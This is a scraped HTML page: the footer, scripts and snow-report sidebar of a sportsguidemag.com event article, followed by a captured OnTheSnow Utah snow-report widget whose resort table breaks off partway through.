		<div id="reply-title" class="h-tag comment-reply-title"><span class="heading">Leave A Reply</span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/sports-am-snowshoe-running-shoes-stomp-2011/#respond" style="display:none;">Cancel Reply</a></small></div><p class="must-log-in">You must be <a href="https://sportsguidemag.com/wp-login.php?redirect_to=https%3A%2F%2Fsportsguidemag.com%2Fsports-am-snowshoe-running-shoes-stomp-2011%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
			</div>
	</div><!-- #comments -->
				</div>
	
			</div>
		</div>
		
				
	
	<aside class="col-4 main-sidebar has-sep">
	
			<div class="inner">
		
			<div id="text-12" class="widget widget_text"><div class="widget-title block-head block-head-ac block-head block-head-ac block-head-g is-left has-style"><h5 class="heading">Snow Report</h5></div>			<div class="textwidget"><div class="ots-widget">
<p><iframe id="o86932" style="height: 490px;" src="https://www.onthesnow.com/widget/list?regionId=193&amp;color=b" height="visibility-changed-1" frameborder="0" scrolling="no"></iframe></p>
<p><a href="https://www.onthesnow.com/utah/skireport.html" target="_blank" rel="noopener">Powered by OnTheSnow.com</a></p>
</div>
</div>
		</div>		</div>
	
	</aside>
	
	</div>
	</div>

			<footer class="main-footer cols-gap-lg footer-classic s-dark">

						<div class="upper-footer classic-footer-upper">
			<div class="ts-contain wrap">
		
							<div class="widgets row cf">
					<div class="widget col-4 widget_text">			<div class="textwidget">&copy; <script type="text/javascript">
  document.write(new Date().getFullYear());
</script>, Mills Publishing.
</div>
		</div><div class="widget col-4 widget_nav_menu"><div class="menu-footer-nav-container"><ul id="menu-footer-nav" class="menu"><li id="menu-item-2431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2431"><a href="https://sportsguidemag.com/contact-us/">Contact Us</a></li>
<li id="menu-item-2432" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2432"><a href="https://sportsguidemag.com/about-us/">About Us</a></li>
<li id="menu-item-13077" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13077"><a href="https://sportsguidemag.com/privacy-policy/">Privacy Policy</a></li>
</ul></div></div>				</div>
					
			</div>
		</div>
		
	
			<div class="lower-footer classic-footer-lower">
			<div class="ts-contain wrap">
				<div class="inner">

					<div class="copyright">
						&copy; 2026 ThemeSphere. Designed by <a href="https://theme-sphere.com">ThemeSphere</a>.					</div>
					
												
						<div class="links">
							<div class="menu-footer-nav-container"><ul id="menu-footer-nav-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2431"><a href="https://sportsguidemag.com/contact-us/">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2432"><a href="https://sportsguidemag.com/about-us/">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13077"><a href="https://sportsguidemag.com/privacy-policy/">Privacy Policy</a></li>
</ul></div>						</div>
						
									</div>
			</div>
		</div>		
			</footer>
		
	
</div><!-- .main-wrap -->



	<div class="search-modal-wrap" data-scheme="dark">
		<div class="search-modal-box" role="dialog" aria-modal="true">

			<form method="get" class="search-form" action="https://sportsguidemag.com/">
				<input type="search" class="search-field live-search-query" name="s" placeholder="Search..." value="" required />

				<button type="submit" class="search-submit visuallyhidden">Submit</button>

				<p class="message">
					Type above and press <em>Enter</em> to search. Press <em>Esc</em> to cancel.				</p>
						
			</form>

		</div>
	</div>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/smart-mag-child\/*","\/wp-content\/themes\/smart-mag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","headline":"Sports-AM 5K Snowshoe\/Running Shoes Stomp","url":"https:\/\/sportsguidemag.com\/sports-am-snowshoe-running-shoes-stomp-2011\/","image":{"@type":"ImageObject","url":"https:\/\/sportsguidemag.com\/wp-content\/uploads\/2011\/11\/eWinter2011_sportsAM.jpg","width":175,"height":77},"datePublished":"2011-11-30T18:57:45-07:00","dateModified":"2014-08-07T15:50:21-06:00","author":{"@type":"Person","name":"Jenny Willden","url":"https:\/\/sportsguidemag.com\/author\/jenny-willden\/"},"publisher":{"@type":"Organization","name":"Outdoor Sports Guide Magazine","sameAs":"https:\/\/sportsguidemag.com","logo":{"@type":"ImageObject","url":"https:\/\/sportsguidemag.com\/wp-content\/uploads\/2017\/10\/header-logo2.png"}},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/sportsguidemag.com\/sports-am-snowshoe-running-shoes-stomp-2011\/"}}</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/sportsguidemag.com\/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/sportsguidemag.com\/category\/starting-line\/","name":"Starting Line"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","@id":"https:\/\/sportsguidemag.com\/category\/starting-line\/event-spotlights\/","name":"Event Spotlights"}},{"@type":"ListItem","position":4,"item":{"@type":"WebPage","@id":"https:\/\/sportsguidemag.com\/sports-am-snowshoe-running-shoes-stomp-2011\/","name":"Sports-AM 5K Snowshoe\/Running Shoes Stomp"}}]}</script>
<script type="text/javascript" id="smartmag-lazyload-js-extra">
/* <![CDATA[ */
var BunyadLazyConf = {"type":"normal"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sportsguidemag.com/wp-content/themes/smart-mag/js/lazyload.js?ver=10.3.0" id="smartmag-lazyload-js"></script>
<script type="text/javascript" src="https://sportsguidemag.com/wp-content/themes/smart-mag/js/jquery.mfp-lightbox.js?ver=10.3.0" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://sportsguidemag.com/wp-content/themes/smart-mag/js/jquery.sticky-sidebar.js?ver=10.3.0" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="smartmag-theme-js-extra">
/* <![CDATA[ */
var Bunyad = {"ajaxurl":"https:\/\/sportsguidemag.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sportsguidemag.com/wp-content/themes/smart-mag/js/theme.js?ver=10.3.0" id="smartmag-theme-js"></script>
<script type="text/javascript" src="https://sportsguidemag.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.onthesnow.com/widget/list?regionId=193&color=b
body_size: 6944
content:
<!DOCTYPE html><html lang="en-US" amp i-amphtml-layout i-amphtml-no-boilerplate transformed="self;v=1"><head><meta charset="utf-8"><meta name="viewport" content="width=device-width,minimum-scale=1,initial-scale=1"><link rel="preconnect" href="https://fonts.googleapis.com"><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin="anonymous"><link rel="preload" as="style" href="https://fonts.googleapis.com/css2?family=Roboto:wght@100;300;400;500;600;700;900&amp;family=Poppins:wght@100;300;400;500;600;700;900&amp;display=swap"><link rel="dns-prefetch" href="https://fonts.gstatic.com"><meta name="description" content="Provides the Snow Report, Cams, Deals, and Ski Resort Reviews for over 2,000 ski resorts worldwide. OnTheSnow is the primary source of all snow reports on the web."><meta name="smartbanner:title" content="OnTheSnow Ski &amp; Snow Report"><meta name="smartbanner:author" content="Ski &amp; Snow Conditions"><meta name="smartbanner:hide-path" content="/"><meta name="smartbanner:icon-apple" content="https://images.onthesnow.com/images/apple-touch-icon.png"><meta name="smartbanner:icon-google" content="https://images.onthesnow.com/images/apple-touch-icon.png"><meta name="smartbanner:button" content="OPEN"><meta name="smartbanner:button-url-apple" content="https://apps.apple.com/us/app/onthesnow-ski-snow-report/id300412347"><meta name="smartbanner:button-url-google" content="https://play.google.com/store/apps/details?id=com.skireport"><meta name="smartbanner:enabled-platforms" content="android,ios"><meta name="smartbanner:close-label" content="Close"><meta property="og:url" content="https://www.onthesnow.com/widget/list"><meta property="og:type" content="website"><meta property="og:title" content="Ski And Snow Reports, Webcams, Skiing Reviews | OnTheSnow.com"><meta property="og:locale" content="en-US"><meta property="og:description" content="Provides the Snow Report, Cams, Deals, and Ski Resort Reviews for over 2,000 ski resorts worldwide. OnTheSnow is the primary source of all snow reports on the web."><meta name="twitter:card" content="summary"><meta property="twitter:url" content="https://www.onthesnow.com/widget/list"><meta name="twitter:site" content="@onthesnow"><meta name="twitter:title" content="Ski And Snow Reports, Webcams, Skiing Reviews | OnTheSnow.com"><meta name="twitter:description" content="Provides the Snow Report, Cams, Deals, and Ski Resort Reviews for over 2,000 ski resorts worldwide. OnTheSnow is the primary source of all snow reports on the web."><meta name="next-head-count" content="25"><meta name="msapplication-TileColor" content="#2d89ef"><meta name="theme-color" content="#ffffff"><meta name="google-site-verification" content="xl1i2-dmbSSbf9QcrH_CPJD-rNGTfsgID4aZRSyJR_Q"><meta name="next-font-preconnect"><style amp-runtime i-amphtml-version="012512221826001">html{overflow-x:hidden!important}html.i-amphtml-fie{height:100%!important;width:100%!important}html:not([amp4ads]),html:not([amp4ads]) body{height:auto!important}html:not([amp4ads]) body{margin:0!important}body{-webkit-text-size-adjust:100%;-moz-text-size-adjust:100%;-ms-text-size-adjust:100%;text-size-adjust:100%}html.i-amphtml-singledoc.i-amphtml-embedded{-ms-touch-action:pan-y pinch-zoom;touch-action:pan-y pinch-zoom}html.i-amphtml-fie>body,html.i-amphtml-singledoc>body{overflow:visible!important}html.i-amphtml-fie:not(.i-amphtml-inabox)>body,html.i-amphtml-singledoc:not(.i-amphtml-inabox)>body{position:relative!important}html.i-amphtml-ios-embed-legacy>body{overflow-x:hidden!important;overflow-y:auto!important;position:absolute!important}html.i-amphtml-ios-embed{overflow-y:auto!important;position:static}#i-amphtml-wrapper{overflow-x:hidden!important;overflow-y:auto!important;position:absolute!important;top:0!important;left:0!important;right:0!important;bottom:0!important;margin:0!important;display:block!important}html.i-amphtml-ios-embed.i-amphtml-ios-overscroll,html.i-amphtml-ios-embed.i-amphtml-ios-overscroll>#i-amphtml-wrapper{-webkit-overflow-scrolling:touch!important}#i-amphtml-wrapper>body{position:relative!important;border-top:1px solid transparent!important}#i-amphtml-wrapper+body{visibility:visible}#i-amphtml-wrapper+body .i-amphtml-lightbox-element,#i-amphtml-wrapper+body[i-amphtml-lightbox]{visibility:hidden}#i-amphtml-wrapper+body[i-amphtml-lightbox] .i-amphtml-lightbox-element{visibility:visible}#i-amphtml-wrapper.i-amphtml-scroll-disabled,.i-amphtml-scroll-disabled{overflow-x:hidden!important;overflow-y:hidden!important}amp-instagram{padding:54px 0px 0px!important;background-color:#fff}amp-iframe iframe{box-sizing:border-box!important}[amp-access][amp-access-hide]{display:none}[subscriptions-dialog],body:not(.i-amphtml-subs-ready) [subscriptions-action],body:not(.i-amphtml-subs-ready) [subscriptions-section]{display:none!important}amp-experiment,amp-live-list>[update]{display:none}amp-list[resizable-children]>.i-amphtml-loading-container.amp-hidden{display:none!important}amp-list [fetch-error],amp-list[load-more] [load-more-button],amp-list[load-more] [load-more-end],amp-list[load-more] [load-more-failed],amp-list[load-more] [load-more-loading]{display:none}amp-list[diffable] div[role=list]{display:block}amp-story-page,amp-story[standalone]{min-height:1px!important;display:block!important;height:100%!important;margin:0!important;padding:0!important;overflow:hidden!important;width:100%!important}amp-story[standalone]{background-color:#000!important;position:relative!important}amp-story-page{background-color:#757575}amp-story .amp-active>div,amp-story .i-amphtml-loader-background{display:none!important}amp-story-page:not(:first-of-type):not([distance]):not([active]){transform:translateY(1000vh)!important}amp-autocomplete{position:relative!important;display:inline-block!important}amp-autocomplete>input,amp-autocomplete>textarea{padding:0.5rem;border:1px solid rgba(0,0,0,.33)}.i-amphtml-autocomplete-results,amp-autocomplete>input,amp-autocomplete>textarea{font-size:1rem;line-height:1.5rem}[amp-fx^=fly-in]{visibility:hidden}amp-script[nodom],amp-script[sandboxed]{position:fixed!important;top:0!important;width:1px!important;height:1px!important;overflow:hidden!important;visibility:hidden}
/*# sourceURL=/css/ampdoc.css*/[hidden]{display:none!important}.i-amphtml-element{display:inline-block}.i-amphtml-blurry-placeholder{transition:opacity 0.3s cubic-bezier(0.0,0.0,0.2,1)!important;pointer-events:none}[layout=nodisplay]:not(.i-amphtml-element){display:none!important}.i-amphtml-layout-fixed,[layout=fixed][width][height]:not(.i-amphtml-layout-fixed){display:inline-block;position:relative}.i-amphtml-layout-responsive,[layout=responsive][width][height]:not(.i-amphtml-layout-responsive),[width][height][heights]:not([layout]):not(.i-amphtml-layout-responsive),[width][height][sizes]:not(img):not([layout]):not(.i-amphtml-layout-responsive){display:block;position:relative}.i-amphtml-layout-intrinsic,[layout=intrinsic][width][height]:not(.i-amphtml-layout-intrinsic){display:inline-block;position:relative;max-width:100%}.i-amphtml-layout-intrinsic .i-amphtml-sizer{max-width:100%}.i-amphtml-intrinsic-sizer{max-width:100%;display:block!important}.i-amphtml-layout-container,.i-amphtml-layout-fixed-height,[layout=container],[layout=fixed-height][height]:not(.i-amphtml-layout-fixed-height){display:block;position:relative}.i-amphtml-layout-fill,.i-amphtml-layout-fill.i-amphtml-notbuilt,[layout=fill]:not(.i-amphtml-layout-fill),body noscript>*{display:block;overflow:hidden!important;position:absolute;top:0;left:0;bottom:0;right:0}body noscript>*{position:absolute!important;width:100%;height:100%;z-index:2}body noscript{display:inline!important}.i-amphtml-layout-flex-item,[layout=flex-item]:not(.i-amphtml-layout-flex-item){display:block;position:relative;-ms-flex:1 1 auto;flex:1 1 auto}.i-amphtml-layout-fluid{position:relative}.i-amphtml-layout-size-defined{overflow:hidden!important}.i-amphtml-layout-awaiting-size{position:absolute!important;top:auto!important;bottom:auto!important}i-amphtml-sizer{display:block!important}@supports (aspect-ratio:1/1){i-amphtml-sizer.i-amphtml-disable-ar{display:none!important}}.i-amphtml-blurry-placeholder,.i-amphtml-fill-content{display:block;height:0;max-height:100%;max-width:100%;min-height:100%;min-width:100%;width:0;margin:auto}.i-amphtml-layout-size-defined .i-amphtml-fill-content{position:absolute;top:0;left:0;bottom:0;right:0}.i-amphtml-replaced-content,.i-amphtml-screen-reader{padding:0!important;border:none!important}.i-amphtml-screen-reader{position:fixed!important;top:0px!important;left:0px!important;width:4px!important;height:4px!important;opacity:0!important;overflow:hidden!important;margin:0!important;display:block!important;visibility:visible!important}.i-amphtml-screen-reader~.i-amphtml-screen-reader{left:8px!important}.i-amphtml-screen-reader~.i-amphtml-screen-reader~.i-amphtml-screen-reader{left:12px!important}.i-amphtml-screen-reader~.i-amphtml-screen-reader~.i-amphtml-screen-reader~.i-amphtml-screen-reader{left:16px!important}.i-amphtml-unresolved{position:relative;overflow:hidden!important}.i-amphtml-select-disabled{-webkit-user-select:none!important;-ms-user-select:none!important;user-select:none!important}.i-amphtml-notbuilt,[layout]:not(.i-amphtml-element),[width][height][heights]:not([layout]):not(.i-amphtml-element),[width][height][sizes]:not(img):not([layout]):not(.i-amphtml-element){position:relative;overflow:hidden!important;color:transparent!important}.i-amphtml-notbuilt:not(.i-amphtml-layout-container)>*,[layout]:not([layout=container]):not(.i-amphtml-element)>*,[width][height][heights]:not([layout]):not(.i-amphtml-element)>*,[width][height][sizes]:not([layout]):not(.i-amphtml-element)>*{display:none}amp-img:not(.i-amphtml-element)[i-amphtml-ssr]>img.i-amphtml-fill-content{display:block}.i-amphtml-notbuilt:not(.i-amphtml-layout-container),[layout]:not([layout=container]):not(.i-amphtml-element),[width][height][heights]:not([layout]):not(.i-amphtml-element),[width][height][sizes]:not(img):not([layout]):not(.i-amphtml-element){color:transparent!important;line-height:0!important}.i-amphtml-ghost{visibility:hidden!important}.i-amphtml-element>[placeholder],[layout]:not(.i-amphtml-element)>[placeholder],[width][height][heights]:not([layout]):not(.i-amphtml-element)>[placeholder],[width][height][sizes]:not([layout]):not(.i-amphtml-element)>[placeholder]{display:block;line-height:normal}.i-amphtml-element>[placeholder].amp-hidden,.i-amphtml-element>[placeholder].hidden{visibility:hidden}.i-amphtml-element:not(.amp-notsupported)>[fallback],.i-amphtml-layout-container>[placeholder].amp-hidden,.i-amphtml-layout-container>[placeholder].hidden{display:none}.i-amphtml-layout-size-defined>[fallback],.i-amphtml-layout-size-defined>[placeholder]{position:absolute!important;top:0!important;left:0!important;right:0!important;bottom:0!important;z-index:1}amp-img[i-amphtml-ssr]:not(.i-amphtml-element)>[placeholder]{z-index:auto}.i-amphtml-notbuilt>[placeholder]{display:block!important}.i-amphtml-hidden-by-media-query{display:none!important}.i-amphtml-element-error{background:red!important;color:#fff!important;position:relative!important}.i-amphtml-element-error:before{content:attr(error-message)}i-amp-scroll-container,i-amphtml-scroll-container{position:absolute;top:0;left:0;right:0;bottom:0;display:block}i-amp-scroll-container.amp-active,i-amphtml-scroll-container.amp-active{overflow:auto;-webkit-overflow-scrolling:touch}.i-amphtml-loading-container{display:block!important;pointer-events:none;z-index:1}.i-amphtml-notbuilt>.i-amphtml-loading-container{display:block!important}.i-amphtml-loading-container.amp-hidden{visibility:hidden}.i-amphtml-element>[overflow]{cursor:pointer;position:relative;z-index:2;visibility:hidden;display:initial;line-height:normal}.i-amphtml-layout-size-defined>[overflow]{position:absolute}.i-amphtml-element>[overflow].amp-visible{visibility:visible}template{display:none!important}.amp-border-box,.amp-border-box *,.amp-border-box :after,.amp-border-box :before{box-sizing:border-box}amp-pixel{display:none!important}amp-analytics,amp-auto-ads,amp-story-auto-ads{position:fixed!important;top:0!important;width:1px!important;height:1px!important;overflow:hidden!important;visibility:hidden}amp-story{visibility:hidden!important}html.i-amphtml-fie>amp-analytics{position:initial!important}[visible-when-invalid]:not(.visible),form [submit-error],form [submit-success],form [submitting]{display:none}amp-accordion{display:block!important}@media (min-width:1px){:where(amp-accordion>section)>:first-child{margin:0;background-color:#efefef;padding-right:20px;border:1px solid #dfdfdf}:where(amp-accordion>section)>:last-child{margin:0}}amp-accordion>section{float:none!important}amp-accordion>section>*{float:none!important;display:block!important;overflow:hidden!important;position:relative!important}amp-accordion,amp-accordion>section{margin:0}amp-accordion:not(.i-amphtml-built)>section>:last-child{display:none!important}amp-accordion:not(.i-amphtml-built)>section[expanded]>:last-child{display:block!important}
/*# sourceURL=/css/ampshared.css*/</style><script async src="https://cdn.ampproject.org/v0.mjs" type="module" crossorigin="anonymous"></script><script async nomodule src="https://cdn.ampproject.org/v0.js" crossorigin="anonymous"></script><link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png"><link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png"><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Roboto:wght@100;300;400;500;600;700;900&amp;family=Poppins:wght@100;300;400;500;600;700;900&amp;display=swap" media="print"><link href="https://fonts.googleapis.com/css2?family=Poppins:ital,wght@0,300;0,400;0,500;0,600;0,700;0,800;1,300;1,400;1,500;1,600;1,700;1,800&amp;display=swap" rel="stylesheet"><title>Ski And Snow Reports, Webcams, Skiing Reviews | OnTheSnow.com</title><link rel="canonical" href="https://www.onthesnow.com/widget/list"><link rel="manifest" href="/manifest.json"><link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png"><link rel="mask-icon" href="/safari-pinned-tab.svg" color="#5bbad5"><script type="text/javascript" async class="optanon-category-C0004">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
          new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
          j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
          'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
          })(window,document,'script','dataLayer','GTM-5SCH5W8');</script><style amp-custom></style></head><body><!-- __NEXT_DATA__ --><main style="background-color:#fff;min-height:100dvh;overflow:hidden;font-family:&#x27;Helvetica Neue&#x27;, &#x27;Roboto&#x27;, sans-serif"><section style="margin-top:5px"><header style="display:flex;flex-direction:row;gap:10px;padding:0 10px 4px;align-items:center;flex-wrap:wrap"><a href="/?utm_campaign=Affiliates&amp;utm_medium=Widget&amp;utm_source=unknown" tabindex="-1" target="_blank" rel="noreferrer" style="display:flex;align-items:center"><svg viewBox="0 0 132 42" xmlns="http://www.w3.org/2000/svg" height="36"><g clip-path="url(#logo_svg__clip0)"><path d="M62.799 5.257h5.73l5.021 8.019V5.25h4.275V20.6h-4.37l-6.39-10.092V20.6h-4.263l-.003-15.343zM57.455 5.25c-3.751 0-7.76.007-7.76.007s-1.87-.033-2.668 1.205c-.801 1.242-.722 2.606-.722 2.606v7.675s-.015 2.144 1.11 3.062c1.126.916 2.436.795 2.436.795h7.444s3.613.36 3.613-3.878V9.081s.296-3.83-3.453-3.83zM56.4 16.75h-5.585l.021-7.687H56.4v7.687zM81.557 5.257v3.816h4.86V20.6h4.761V9.073h4.644V5.257H81.557zM97.757 5.255h4.525v5.856h5.959V5.255h4.549v15.301h-4.549v-6.354h-5.959v6.33h-4.573l.048-15.277zM127.437 5.257v3.801h-8.22v2.338h8.25v3.084h-8.25v2.263h8.233V20.6h-12.747V5.23l12.734.027z" fill="#12B5EA"/><path d="M65.62 23.529h6.744l5.906 9.43v-9.44h5.031v18.063h-5.143l-7.518-11.88v11.88h-5.013l-.008-18.053zM98.84 23.519c-4.415 0-9.132.01-9.132.01s-2.195-.044-3.138 1.42c-.941 1.456-.849 3.056-.849 3.056v9.038s-.018 2.52 1.308 3.6c1.322 1.082 2.87.939 2.87.939h8.754s4.254.42 4.254-4.566v-8.99s.346-4.507-4.066-4.507zM62.374 23.51v4.488H51.58v2.732h8.267s3.7-.403 3.7 3.14v4.74s.118 2.972-3.736 2.972H46.303v-4.539h12.1v-2.65h-7.975s-2.084.096-3.054-.587c-1.12-.794-.969-2.4-.969-2.4V26.7s-.02-1.482 1.253-2.412c1.159-.844 3.922-.776 3.922-.776h10.794zM103.943 23.504l3.798 18.108h5.195l2.793-12.437 2.775 12.407h5.224l3.803-18.087h-5.09l-1.926 10.582-2.215-10.548h-5.161l-2.199 10.548-1.89-10.558-5.107-.015z" fill="#0079C1"/><path fill-rule="evenodd" clip-rule="evenodd" d="M93.686 26.837l1.5 2.948 2.956-1.484-.711 2.156-2.958 1.49-1.501-2.951.714-2.16zm1.173 11.415l-1.5-2.948-2.958 1.487.71-2.16 2.962-1.487 1.498 2.948-.712 2.16zm2.418-4.723l2.965-1.49-2.174-.711-2.965 1.49 1.499 2.943 2.17.708-1.496-2.94zm-8.974-.474l2.965-1.491-1.495-2.943 2.17.711 1.498 2.939-2.966 1.493-2.172-.709z" fill="#fff"/><path d="M41.615 5.027C38.007 2.668 29.917.07 20.91 0 11.906.07 3.815 2.668.206 5.027.076 5.114-3.1 26.652 20.91 41.84 44.923 26.652 41.746 5.114 41.615 5.027z" fill="#0079C1"/><path d="M39.683 6.345C36.409 4.228 29.073 1.902 20.91 1.84c-8.162.062-15.496 2.388-18.768 4.505-.118.073-2.997 19.365 18.768 32.968C42.68 25.71 39.797 6.418 39.683 6.345z" fill="#fff"/><path d="M38.72 7.323c-3.105-1.926-10.064-4.048-17.81-4.105-7.744.057-14.703 2.179-17.806 4.105C2.99 7.394.26 24.98 20.91 37.383 41.563 24.98 38.83 7.394 38.72 7.323z" fill="#12B5EA"/><path d="M13.372 13.238l-9.23 4.238C2.357 11.649 3.048 7.358 3.104 7.323 6.207 5.397 13.166 3.275 20.91 3.218c7.746.057 14.705 2.179 17.81 4.105.055.034.727 4.206-.967 9.911l-16.83-5.511-7.55 1.515z" fill="#0079C1"/><path d="M4.098 17.354s5.76-3.12 8.713-4.75c3.044-1.678 7.015-4.828 7.194-4.84.28-.023 1.462 1.7 5.764 4.07 4.022 2.218 7.061 3.44 12.423 5.114l-.089.587s-1.345-.574-6.076-1.99c-1.312-.392 2.175 1.508 2.413 1.9 0 0-4.112-1.9-7.33-2.67-.862-.205 7.479 3.42 1.164 5.475-5.005 1.628-16.358 2.397 2.5 9.634l-8.363 8.064-3.643-.321S-1.529 21.813 22.761 19.51c14-1.328.656-5.79.656-5.79l-.149 2.774s-2.413-3.076-2.891-3.559c-.476-.482-1.846 2.292-2.203 1.75-.36-.543-1.937-.816-3.129-.272-1.191.543-3.307 2.081-3.753 2.171-1.183.24 4.202-4.026 2.472-3.166-2.675 1.33-7.118 3.302-9.488 4.75l.195 1.22-.373-2.035zM34.652 7.976l-.478-1.44-.46.935.477 1.44 1.419-.482.46-.933-1.418.48zM33.475 10.365l.477 1.439.46-.935-.477-1.44-1.42.482-.458.935 1.418-.481zM35.342 9.816l1.423-.482-.925-.467-1.422.482.476 1.437.924.465-.476-1.435zM32.788 8.526l-1.423.483.925.465 1.422-.484-.476-1.434-.923-.466.475 1.436zM28.737 8.644l-.483-.68-.092.568.483.68.67-.487.092-.568-.67.487zM28.502 10.097l.483.68.093-.569-.482-.68-.672.487-.092.569.67-.487zM29.396 9.5l.672-.488-.562-.094-.672.489.48.679.563.092-.481-.678zM27.843 9.241l-.671.488.562.094.672-.49-.482-.678-.562-.092.481.678zM35.102 13.16l-.387-.206.089.29.387.206.202-.39-.088-.29-.203.39zM35.33 13.902l.386.205-.09-.29-.386-.206-.203.39.09.29.203-.39zM35.61 13.406l.205-.39-.288.09-.203.39.386.205.287-.09-.386-.205zM34.818 13.656l-.203.39.287-.09.203-.391-.385-.204-.286.09.384.205z" fill="#fff"/></g><defs><clipPath id="logo_svg__clip0"><path fill="#fff" d="M0 0h132v41.839H0z"/></clipPath></defs></svg></a><a style="text-decoration:none" href="/utah/skireport?utm_campaign=Affiliates&amp;utm_medium=Widget&amp;utm_source=unknown" target="_blank" rel="noreferrer"><h6 style="margin:0;font-size:16px;font-weight:700;font-family:&#x27;Helvetica Neue&#x27;, &#x27;Roboto&#x27;, sans-serif;letter-spacing:0.02rem;color:#3B3B3B">Utah Snow Report</h6></a></header><table style="width:100%;font-weight:700;font-size:16px;table-layout:fixed;border-collapse:collapse"><tbody><tr style="border-bottom:solid #ccc 1px;background-color:rgb(248, 248, 248)"><td style="width:auto;letter-spacing:0.02rem;line-height:1.5;padding-left:10px" aria-label="Resort first column"></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">Lifts Open</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">Runs Open</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">Snow depth</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">Snowfall</td></tr><tr style="border-bottom:solid #ccc 1px;width:100%"><td style="width:auto;letter-spacing:0.02rem;line-height:1.5;padding-left:10px"><a href="/utah/alta-ski-area/ski-resort?utm_campaign=Affiliates&amp;utm_medium=Widget&amp;utm_source=unknown" target="_blank" rel="noreferrer" style="text-decoration:none;font-size:0.85rem;color:#006FAC;font-weight:700;letter-spacing:0.02rem">Alta Ski Area</a></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">5 / 8</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">116 / 118</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5"></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">0&quot; (1/31)</td></tr><tr style="border-bottom:solid #ccc 1px;width:100%"><td style="width:auto;letter-spacing:0.02rem;line-height:1.5;padding-left:10px"><a href="/utah/beaver-mountain/ski-resort?utm_campaign=Affiliates&amp;utm_medium=Widget&amp;utm_source=unknown" target="_blank" rel="noreferrer" style="text-decoration:none;font-size:0.85rem;color:#006FAC;font-weight:700;letter-spacing:0.02rem">Beaver Mountain</a></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">6 / 6</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">48 / 48</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5"></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">0&quot; (1/31)</td></tr><tr style="border-bottom:solid #ccc 1px;width:100%"><td style="width:auto;letter-spacing:0.02rem;line-height:1.5;padding-left:10px"><a href="/utah/brian-head-resort/ski-resort?utm_campaign=Affiliates&amp;utm_medium=Widget&amp;utm_source=unknown" target="_blank" rel="noreferrer" style="text-decoration:none;font-size:0.85rem;color:#006FAC;font-weight:700;letter-spacing:0.02rem">Brian Head Resort</a></td><td style="width:90px;padding:3px 